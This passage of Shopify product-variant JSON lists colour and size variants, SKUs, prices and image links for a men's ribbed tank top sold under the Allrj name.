XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray \/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark 